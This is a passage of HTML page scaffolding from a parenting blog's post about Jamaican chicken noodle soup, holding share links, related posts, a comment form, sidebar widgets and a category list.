<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>				</div>

					<div class="social_icons flex items-center mb-10 ">
		<div class="share_text text-sm font-semibold">
			Share this post		</div>
		<ul class="get_social  flex ml-2"><li class="ml-1 border border-gray-300"><a class="facebook block w-8 leading-8 text-center bg-white text-base ntip" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmommination.com%2Fjamaican-chicken-noodle-soup-for-soul%2F&t=Jamaican%20Chicken%20Noodle%20Soup%20for%20Soul" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="ml-1 border border-gray-300"><a class="twitter block w-8 leading-8 text-center bg-white text-base ntip" title="Share on Twitter" href="https://twitter.com/share?text=Jamaican%20Chicken%20Noodle%20Soup%20for%20Soul&url=https%3A%2F%2Fmommination.com%2Fjamaican-chicken-noodle-soup-for-soul%2F" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="ml-1 border border-gray-300"><a class="pinterest block w-8 leading-8 text-center bg-white text-base ntip" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmommination.com%2Fjamaican-chicken-noodle-soup-for-soul%2F&amp;description=It%26rsquo%3Bs%20officially%20Fall%21%20Which%20calls%20for%20Jamaican%20Chicken%20Noodle%20Soup%20for%20the%20Soul%21%20The%20air%20is%20crisp%2C%20so%20it%26rsquo%3Bs%20time%20to%20take%20out%20the%20blankets%20and%20hoodies%20and%20warmup.%20In%20true%20Jamaican%20tradition%20it%26rsquo%3Bs%20Soup%20Saturday%21%20But%20honestly%2C%20I%20could%20have%20soup%20in%20any%20weather%20on%20any%20day.%20There%26rsquo%3Bs%20nothing%20like%20a%20big%20pot%20of...&amp;media=https%3A%2F%2Fmommination.com%2Fwp-content%2Fuploads%2F2022%2F11%2FIMG_4589.jpg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="ml-1 border border-gray-300"><a class="whatsapp block w-8 leading-8 text-center bg-white text-base ntip" title="Share on WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmommination.com%2Fjamaican-chicken-noodle-soup-for-soul%2F" target="_blank"><i class="fa fa-whatsapp"></i></a></li></ul>						
	</div>
	
			</div>
							<div class="posts-navigation md:flex text-sm justify-between mb-10 pb-10 border-b border-gray-300">

									<div class="thumbs-post-prev mb-10 sm:mb-0 md:w-2/4 transition-colors duration-300 hover:bg-gray-200">
												<a href="https://mommination.com/how-to-start-an-online-clothing-store-at-home-in-5-steps/" rel="prev"><span class="navigation-thumb block mr-3"><input class="jpibfi" type="hidden"><img width="75" height="75" data-src="https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-90x90.jpeg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="How To Start An Online Clothing Store At Home In 5 Steps." decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-90x90.jpeg 90w, https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-300x300.jpeg 300w, https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-100x100.jpeg 100w" data-sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" data-jpibfi-post-title="Jamaican Chicken Noodle Soup for Soul" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-90x90.jpeg"  src="[data-uri]"><noscript><img width="75" height="75" src="https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-90x90.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="How To Start An Online Clothing Store At Home In 5 Steps." decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-90x90.jpeg 90w, https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-300x300.jpeg 300w, https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-100x100.jpeg 100w" sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" data-jpibfi-post-title="Jamaican Chicken Noodle Soup for Soul" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/10/AdobeStock_520992685-90x90.jpeg" ></noscript></span><span class="navigation-content text-sm mr-3 font-semibold flex-grow">PREV<h5 class="navigation-title text-sm hover:text-gray-800">How To Start An Online Clothing Store At Home In 5 Steps</h5></span></a>					</div>
										<div class="thumbs-post-next md:w-2/4 transition-colors duration-300 hover:bg-gray-200">
												<a href="https://mommination.com/outdoor-activities-to-do-in-georgia-this-winter/" rel="next"><span class="navigation-content ml-3 font-semibold flex-grow sm:text-left md:text-right">NEXT<h5 class="navigation-title text-sm hover:text-gray-800">Outdoor Activities To Do in Georgia This Winter</h5></span><span class="navigation-thumb ml-3"><input class="jpibfi" type="hidden"><img width="75" height="75" data-src="https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-90x90.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="Outdoor Activities To Do in Georgia This Winter" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-100x100.jpg 100w" data-sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" data-jpibfi-post-title="Jamaican Chicken Noodle Soup for Soul" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-90x90.jpg"  src="[data-uri]"><noscript><img width="75" height="75" src="https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-90x90.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Outdoor Activities To Do in Georgia This Winter" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-100x100.jpg 100w" sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" data-jpibfi-post-title="Jamaican Chicken Noodle Soup for Soul" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/11/1UtbRdEo87YX3FrfbwKyhRuWmT6RG2V71668089592-90x90.jpg" ></noscript></span></a>					</div>
								</div>
					<div class="author-section mb-10 pb-10 border-b border-gray-300">
		<div class="author-section-wrap flex"><div class="author-pic mr-6"><img data-del="avatar" data-src='https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png' class='avatar pp-user-avatar avatar-150 photo lazyload' height='150' width='150' src="[data-uri]" /><noscript><img data-del="avatar" src='https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/></noscript></div><div class="author-description"><h3 class="mb-3 font-semibold text-lg"><a href="https://mommination.com/author/mommination/" title="Posts by MommiNation" rel="author">MommiNation</a></h3></div></div>	</div>
				<div class="vertical-related-posts mb-10 pb-10 border-b border-gray-300">
				<div class="related-posts-title">
					<h3 class="mb-6 font-semibold text-lg">Related Posts</h3>
				</div>
				<div class="related-posts-container">
												<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="" decoding="async" srcset="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought." data-jpibfi-post-url="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/" data-jpibfi-post-title="Beautiful and Timeless Gifts for Kids’ Easter Baskets" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/truefaithjewelry-417121-basket-eggs-pink-image1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">Beautiful and Timeless Gifts for Kids’ Easter Baskets</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">January 6, 2026</div>
									<div class="related-post-description text-sm">
										Building an Easter basket soon after Christmas often sounds like a nightmare. But building something timeless requires a little extra thought....									</div>
								</div>
						</div>
													<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/finding-joy-while-grieving-this-christmas/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="finding joy" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-joy-while-grieving-this-christmas/" data-jpibfi-post-title="Finding Joy While Grieving This Christmas" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="finding joy" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-joy-while-grieving-this-christmas/" data-jpibfi-post-title="Finding Joy While Grieving This Christmas" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/finding-joy-while-grieving-this-christmas/">Finding Joy While Grieving This Christmas</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">December 15, 2025</div>
									<div class="related-post-description text-sm">
										It&rsquo;s been a tough few years filled with loss and grief. Not knowing how to process it especially when joy peaks in but I came across something that shifted my...									</div>
								</div>
						</div>
													<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="A pregnant woman and a man smile at blue balloons as a crowd claps behind them at a gender reveal party." decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Are you looking for fun and safe ways to announce your baby&#039;s gender? Here are four spectacular and special gender reveal ideas for your celebration." data-jpibfi-post-url="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/" data-jpibfi-post-title="Gender Reveal Ideas That Are Spectacular and Special" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="A pregnant woman and a man smile at blue balloons as a crowd claps behind them at a gender reveal party." decoding="async" srcset="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Are you looking for fun and safe ways to announce your baby&#039;s gender? Here are four spectacular and special gender reveal ideas for your celebration." data-jpibfi-post-url="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/" data-jpibfi-post-title="Gender Reveal Ideas That Are Spectacular and Special" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/">Gender Reveal Ideas That Are Spectacular and Special</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">November 21, 2025</div>
									<div class="related-post-description text-sm">
										Are you looking for fun and safe ways to announce your baby's gender? Here are four spectacular and special gender reveal ideas for your celebration....									</div>
								</div>
						</div>
										</div>
			</div>
			
	
	
		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/jamaican-chicken-noodle-soup-for-soul/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=158728883&#038;postid=17430&#038;comment_registration=1&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wp_user_avatar&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=3d0a2ff2c3&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.2.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=0f16770cbf2490f052919a81d3d876b5ce331102#parent=https%3A%2F%2Fmommination.com%2Fjamaican-chicken-noodle-soup-for-soul%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 315px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

				</article>
	<aside id="secondary" class="widget-area sidebar sidebar-generated relative">
	<div class="sidebar-wrap relative z-50">
		<div class="sidebar-widget mb-12">
<!--BEGIN #searchform-->
<form role="search" method="get" id="searchform" action="https://mommination.com/">
	<div class="search_form_field">		
		<input type="text" name="s" id="s" class="search_widget_field " value="Search here..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
	</div>
	<div class="search_form_button">
		<input type="submit" class="searchbut" value="&#xf002;">
	</div>
<!--END #searchform-->
</form>
</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">About Us</h3></div>		<div class="about_me_widget">

							<div class="about-me-img mb-5">
					<a href="https://mommination.com/srr" target="_self"><img data-src="https://mommination.com/wp-content/uploads/2019/04/IMG_1078-min.jpg" class="rounded-none lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2019/04/IMG_1078-min.jpg" class="rounded-none"></noscript></a>				</div>
								<div class="about-me-heading mb-5">
					We are MommiNation				</div>
								<div class="about-me-description">
					If it takes a village to raise a child, we believe it takes a nation to support a mom! #JoinMommiNation				</div>
				
		</div>
		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Shop MommiNation</h3></div><a href="https://mommination.myshopify.com"><img width="2048" height="1454" data-src="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-medium.jpg" class="image wp-image-15451  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled.jpg 2048w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-600x426.jpg 600w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-768x545.jpg 768w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-1536x1091.jpg 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" /><noscript><img width="2048" height="1454" src="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-medium.jpg" class="image wp-image-15451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled.jpg 2048w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-600x426.jpg 600w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-768x545.jpg 768w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-1536x1091.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">MommiNation supports 4Kira4Moms</h3></div><img width="300" height="105" data-src="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg" class="image wp-image-2776  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg 300w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-600x210.jpg 600w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897.jpg 750w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><noscript><img width="300" height="105" src="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg" class="image wp-image-2776  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg 300w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-600x210.jpg 600w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">MommiExpert: Robin Beltran of the Black Vegan Company</h3></div><a href="http://mommination.com/cooking-with-robin-beltran-of-the-black-vegan-company/"><img width="300" height="200" data-src="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg" class="image wp-image-1269  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg 300w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-768x512.jpg 768w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-1024x683.jpg 1024w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-600x400.jpg 600w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-345x230.jpg 345w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><noscript><img width="300" height="200" src="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg" class="image wp-image-1269  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg 300w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-768x512.jpg 768w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-1024x683.jpg 1024w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-600x400.jpg 600w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-345x230.jpg 345w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div>
		<div class="sidebar-widget mb-12">
		<div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">Help Your Toddler Learn To Take Initiative at Home</a>
									</li>
											<li>
					<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">Beautiful and Timeless Gifts for Kids’ Easter Baskets</a>
									</li>
											<li>
					<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">Top Packing Essentials for a Hawaiian Adventure</a>
									</li>
											<li>
					<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">How To Support a Visual Learning Experience</a>
									</li>
											<li>
					<a href="https://mommination.com/how-to-prepare-for-your-childs-first-horse-riding-lesson/">How To Prepare for Your Child’s First Horse Riding Lesson</a>
									</li>
					</ul>

		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Recent Comments</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://mommination.com/4-practical-tips-for-childproofing-your-home/" class="url" rel="ugc">4 Practical Tips for Childproofing Your Home</a></span> on <a href="https://mommination.com/tips-for-keeping-toddlers-and-infants-safe/#comment-9848">Tips for Keeping Toddlers and Infants Safe</a></li><li class="recentcomments"><span class="comment-author-link">Kprice9527</span> on <a href="https://mommination.com/honey-cornbread/#comment-8372">Honey Cornbread</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/trinidad-cassava-pone/#comment-8328">Trinidad Cassava Pone</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/seafood-gumbo-for-the-soul/#comment-8327">Seafood Gumbo for the Soul</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/honey-cornbread/#comment-8326">Honey Cornbread</a></li></ul></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Categories</h3></div><form action="https://mommination.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2261">50+ and Fabulous</option>
	<option class="level-0" value="2617">Autism</option>
	<option class="level-0" value="54">Beauty</option>
	<option class="level-0" value="910">Birth</option>
	<option class="level-0" value="1555">Black History</option>
	<option class="level-0" value="2616">Black Maternal Health</option>
	<option class="level-0" value="1218">Black Mom In America</option>
	<option class="level-0" value="2056">Black2School</option>
	<option class="level-0" value="1381">Boss Mommi</option>
	<option class="level-0" value="1133">Breastfeeding</option>
	<option class="level-0" value="496">CelebrityMommi</option>
	<option class="level-0" value="2076">Challenges</option>
	<option class="level-0" value="1459">Christmas</option>
	<option class="level-0" value="718">Cooking</option>
	<option class="level-0" value="1811">Cookingwithyolande</option>
	<option class="level-0" value="1604">Coronavirus</option>
	<option class="level-0" value="282">DaddiInvasion</option>
	<option class="level-0" value="1272">Did You Know</option>
	<option class="level-0" value="608">Divorce</option>
	<option class="level-0" value="4">Education</option>
	<option class="level-0" value="2631">events</option>
	<option class="level-0" value="35">Faith</option>
	<option class="level-0" value="1114">Family</option>
	<option class="level-0" value="55">Fashion</option>
	<option class="level-0" value="862">Fatherhood</option>
	<option class="level-0" value="149">Finances</option>
	<option class="level-0" value="160">FiscalMommi</option>
	<option class="level-0" value="161">FitMommi</option>
	<option class="level-0" value="1992">FitMommi Challenge 2020</option>
	<option class="level-0" value="136">Fitness</option>
	<option class="level-0" value="2251">FMC 2022</option>
	<option class="level-0" value="2132">FMC-2021</option>
	<option class="level-0" value="1299">For The Culture</option>
	<option class="level-0" value="487">Friendship</option>
	<option class="level-0" value="1291">Good Laughs</option>
	<option class="level-0" value="1286">Good To Know</option>
	<option class="level-0" value="665">GrandMombassadors</option>
	<option class="level-0" value="710">Hair</option>
	<option class="level-0" value="34">Health &amp; Wellness</option>
	<option class="level-0" value="1277">Health &amp; Wellness</option>
	<option class="level-0" value="2183">Hiring</option>
	<option class="level-0" value="2159">How To</option>
	<option class="level-0" value="52">I confess!</option>
	<option class="level-0" value="156">In The Community</option>
	<option class="level-0" value="835">In The News</option>
	<option class="level-0" value="1274">In The News</option>
	<option class="level-0" value="292">Infertility</option>
	<option class="level-0" value="1329">Interracial Marriage</option>
	<option class="level-0" value="1328">Interracial Relationships</option>
	<option class="level-0" value="2101">Job Listing</option>
	<option class="level-0" value="2151">Latest Blogs</option>
	<option class="level-0" value="1475">Literacy</option>
	<option class="level-0" value="387">Love &amp; Relationships</option>
	<option class="level-0" value="1333">Love and Relationships</option>
	<option class="level-0" value="458">Marriage</option>
	<option class="level-0" value="1373">Mommi Business</option>
	<option class="level-0" value="1585">Mommi Madness</option>
	<option class="level-0" value="2077">Mommi2.0</option>
	<option class="level-0" value="717">MommiChef</option>
	<option class="level-0" value="742">MommiHair</option>
	<option class="level-0" value="2">MommiHood</option>
	<option class="level-0" value="388">MommiMashUp</option>
	<option class="level-0" value="164">MommiMeTime</option>
	<option class="level-0" value="163">MommiMogul</option>
	<option class="level-0" value="543">MommiNation Picks</option>
	<option class="level-0" value="6">MommiOnTheGo</option>
	<option class="level-0" value="192">MommiTips</option>
	<option class="level-0" value="159">MommiToBe</option>
	<option class="level-0" value="5">MommiTV</option>
	<option class="level-0" value="885">MommiUniversity</option>
	<option class="level-0" value="1718">Mother&#8217;s Day</option>
	<option class="level-0" value="201">MultiplesMommi</option>
	<option class="level-0" value="2160">Natural Remedies</option>
	<option class="level-0" value="2078">NICU</option>
	<option class="level-0" value="1275">Our Babies</option>
	<option class="level-0" value="157">Parenting</option>
	<option class="level-0" value="2297">parenting children with special needs</option>
	<option class="level-0" value="1292">Politics</option>
	<option class="level-0" value="53">Pregnancy</option>
	<option class="level-0" value="497">Pregnancy Loss</option>
	<option class="level-0" value="1810">recipe</option>
